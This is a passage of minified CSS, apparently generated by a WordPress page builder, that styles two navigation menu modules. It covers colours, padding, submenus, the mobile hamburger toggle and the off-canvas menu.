none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) {}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {margin-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-jhv60pmlq31w-clone {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .menu > li > a:hover,.fl-node-jhv60pmlq31w .menu > li > a:focus,.fl-node-jhv60pmlq31w .menu > li:hover > .pp-has-submenu-container > a,.fl-node-jhv60pmlq31w .menu > li.focus > .pp-has-submenu-container > a,.fl-node-jhv60pmlq31w .menu > li.current-menu-item > a,.fl-node-jhv60pmlq31w .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {background-color: #000000;}@media (min-width: 768px) {.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {width: 200px;}}.fl-node-jhv60pmlq31w ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #000000;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #ffffff;color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-jhv60pmlq31w .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-jhv60pmlq31w:not(.fl-node-jhv60pmlq31w-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-jhv60pmlq31w .menu > li {display: inline-block;}.fl-node-jhv60pmlq31w .menu li {border-top: none;}.fl-node-jhv60pmlq31w .menu li:first-child {border: none;}.fl-node-jhv60pmlq31w .menu li li {border-left: none;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-jhv60pmlq31w .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-jhv60pmlq31w.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media ( min-width: 769px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {width: auto;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-jhv60pmlq31w div.pp-advanced-menu {text-align: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile {justify-content: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu {text-align: center;}.fl-node-jhv60pmlq31w .pp-advanced-menu-mobile-toggle {}}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu {}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu > li,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-jhv60pmlq31w .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-jhv60pmlq31w .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-jhv60pmlq31w .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-jhv60pmlq31w .pp-advanced-menu {text-align: right;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu a {font-size: 16px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu li.pp-menu-cart-item-hidden {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li a, .fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-jhv60pmlq31w .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-jhv60pmlq31w > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {margin-right: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-2sh93bjcvqap-clone {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .menu > li > a:hover,.fl-node-2sh93bjcvqap .menu > li > a:focus,.fl-node-2sh93bjcvqap .menu > li:hover > .pp-has-submenu-container > a,.fl-node-2sh93bjcvqap .menu > li.focus > .pp-has-submenu-container > a,.fl-node-2sh93bjcvqap .menu > li.current-menu-item > a,.fl-node-2sh93bjcvqap .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-2sh93bjcvqap .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {background-color: #000000;}@media (min-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {width: 200px;}}.fl-node-2sh93bjcvqap ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #000000;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #ffffff;color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-2sh93bjcvqap .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu li:first-child {border-top: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}body:not(.fl-builder-edit) .fl-node-2sh93bjcvqap:not(.fl-node-2sh93bjcvqap-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {text-align: left;justify-content: flex-start;}.fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-2sh93bjcvqap.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #ffffff;height: 3px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle rect {fill: #ffffff;}@media only screen and (max-width: 1200px) {.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu {width: auto;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile {justify-content: center;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-2sh93bjcvqap div.pp-advanced-menu {text-align: left;}.fl-node-2sh93bjcvqap .pp-advanced-menu-horizontal {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li {}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a,.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-2sh93bjcvqap 